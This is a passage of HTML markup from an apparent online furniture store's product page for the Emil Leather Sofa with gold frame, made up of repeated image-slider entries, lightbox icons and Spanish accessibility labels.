        <img src="//emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1453" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1453" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="38033570005289">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-38033569579305"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-38033569579305"
            data-alt="Emil Leather Sofa - Gold Frame"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/0yRqhX18.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/0yRqhX18.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/0yRqhX18.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/0yRqhX18.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/0yRqhX18.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/0yRqhX18.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/0yRqhX18.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/0yRqhX18.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/0yRqhX18.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/0yRqhX18.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/0yRqhX18.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/0yRqhX18.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/0yRqhX18.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/0yRqhX18.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/0yRqhX18.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/0yRqhX18.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/0yRqhX18.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/0yRqhX18.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/0yRqhX18.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/0yRqhX18.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/0yRqhX18.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/0yRqhX18.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/0yRqhX18.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/0yRqhX18.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/0yRqhX18.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/0yRqhX18.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="38033569579305">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-38033570201897"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-38033570201897"
            data-alt="Emil Leather Sofa - Gold Frame"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/MVWvKTxG.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MVWvKTxG.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/MVWvKTxG.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/MVWvKTxG.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/MVWvKTxG.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/MVWvKTxG.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/MVWvKTxG.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/MVWvKTxG.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MVWvKTxG.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MVWvKTxG.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MVWvKTxG.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MVWvKTxG.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MVWvKTxG.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/MVWvKTxG.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MVWvKTxG.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/MVWvKTxG.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/MVWvKTxG.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/MVWvKTxG.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/MVWvKTxG.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/MVWvKTxG.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/MVWvKTxG.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MVWvKTxG.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MVWvKTxG.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MVWvKTxG.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MVWvKTxG.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MVWvKTxG.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="38033570201897">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-38033570038057"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-38033570038057"
            data-alt="Emil Leather Sofa - Gold Frame"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/Fk0ig8D4.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/Fk0ig8D4.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/Fk0ig8D4.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/Fk0ig8D4.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/Fk0ig8D4.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/Fk0ig8D4.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/Fk0ig8D4.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/Fk0ig8D4.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/Fk0ig8D4.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/Fk0ig8D4.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/Fk0ig8D4.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/Fk0ig8D4.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/Fk0ig8D4.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/Fk0ig8D4.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/Fk0ig8D4.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/Fk0ig8D4.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/Fk0ig8D4.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/Fk0ig8D4.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/Fk0ig8D4.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/Fk0ig8D4.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/Fk0ig8D4.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/Fk0ig8D4.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/Fk0ig8D4.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/Fk0ig8D4.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/Fk0ig8D4.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/Fk0ig8D4.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="38033570038057">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-38033570070825"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-38033570070825"
            data-alt="Emil Leather Sofa - Gold Frame"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/iUBqz5ms.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/iUBqz5ms.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/iUBqz5ms.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/iUBqz5ms.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/iUBqz5ms.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/iUBqz5ms.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/iUBqz5ms.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/iUBqz5ms.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/iUBqz5ms.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/iUBqz5ms.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/iUBqz5ms.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/iUBqz5ms.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/iUBqz5ms.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/iUBqz5ms.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/iUBqz5ms.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/iUBqz5ms.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/iUBqz5ms.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/iUBqz5ms.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/iUBqz5ms.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/iUBqz5ms.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/iUBqz5ms.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/iUBqz5ms.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/iUBqz5ms.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/iUBqz5ms.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/iUBqz5ms.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/iUBqz5ms.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="38033570070825">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-38033570234665"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-38033570234665"
            data-alt="Emil Leather Sofa - Gold Frame"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/q_6iowRI.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/q_6iowRI.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/q_6iowRI.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/q_6iowRI.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/q_6iowRI.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/q_6iowRI.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/q_6iowRI.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/q_6iowRI.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/q_6iowRI.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/q_6iowRI.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/q_6iowRI.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/q_6iowRI.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/q_6iowRI.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
